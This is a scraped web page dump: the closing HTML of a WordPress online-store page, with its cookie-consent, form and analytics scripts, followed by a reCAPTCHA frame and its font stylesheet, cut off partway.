							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" src="https://europe.nhtglobal.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/europe.nhtglobal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/themes/flatco/assets/js/scripts.js?ver=1647925249" id="scripts-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/themes/flatco/assets/js/themewaves.js?ver=1647500943" id="themewaves-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"20","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/europe.nhtglobal.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"1","cookie_domain":"nhtglobal.com","current_policy_id":"105","cookie_path":"","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/europe.nhtglobal.com\/wp-content\/uploads\/sites\/83\/complianz\/css\/banner-{banner_id}-{type}.css?v=20","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/europe.nhtglobal.com\/pdf\/EU_PrivacyCookiePolicy.pdf"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/europe.nhtglobal.com\/pdf\/EU_PrivacyCookiePolicy.pdf"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763976199" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2" id="new-royalslider-main-js-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-R71SMEN8EB"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/europe.nhtglobal.com\/online-store\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R71SMEN8EB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R71SMEN8EB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1036837569" async></script></body>
</html>
 

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5&co=aHR0cHM6Ly9ldXJvcGUubmh0Z2xvYmFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e0k9i7j6h4it
body_size: 49529
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
